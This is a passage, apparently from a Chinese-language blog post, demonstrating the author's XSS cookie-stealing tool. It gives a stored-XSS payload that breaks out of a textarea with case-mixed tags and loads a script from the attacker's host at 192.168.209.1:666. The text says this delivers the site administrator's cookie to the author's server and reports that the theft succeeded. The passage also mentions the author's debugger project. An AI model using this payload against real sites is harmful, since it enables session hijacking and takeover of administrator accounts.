
payload的构造其实不是很难:
1 | </tExtArEa>'"><sCRiPt sRC=http://192.168.209.1:666/WkerJS></sCrIpT> |



提交之后,当我们的管理员打开我们提交的页面之后,我们的服务端就能接受到他的cookie!
下面是示例:
可以看到我们成功的获取到了管理员的信息!
后续
之后我会更新这个程序的,主要是增加许多相对应的功能,因为细节方面没有做的很完美,最近主要是想把我之前做的那个Wker_EXEDebug这个调试工具写的完美一些,不能说跟得上OD,IDA和X64,但是至少也要做到许多他们有的我也要有的功能。